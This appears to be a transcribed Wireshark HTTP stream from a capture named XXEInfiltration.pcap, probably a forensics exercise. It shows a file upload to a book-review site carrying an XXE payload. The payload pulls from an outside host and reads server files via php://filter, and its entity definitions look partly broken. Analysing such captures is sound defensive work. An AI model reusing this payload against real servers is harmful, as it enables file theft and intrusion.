 Wireshark · Follow HTTP Stream (tcp.stream eq 10464) · XXEInfiltration.pcap
POST /review/upload.php HTTP/1.1
Host: pageturner4books.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18054287528629841081753868852
Content-Length: 497
Origin: http://pageturner4books.net
Connection: keep-alive
Referer: http://pageturner4books.net/review/form.html
Upgrade-Insecure-Requests: 1
-----------------------------18054287528629841081753868852
Content-Disposition: form-data; name="file"; filename="PrideandPrejudice.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % payload SYSTEM "http://203.0.113.15/booking.php">
<!ENTITY % internals "<!ENTITY file SYSTEM 'php://filter/read=convert.base64-encode/resource=%payload;'>"
>]>
<foo>&file;</foo>
-----------------------------18054287528629841081753868852--
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 12:15:42 GMT
Server: Apache/2.4.58 (Ubuntu)
Content-Length: 22
Keep-Alive: timeout=5, max=100
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1300 bytes) Show data as ASCII Stream 1046
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help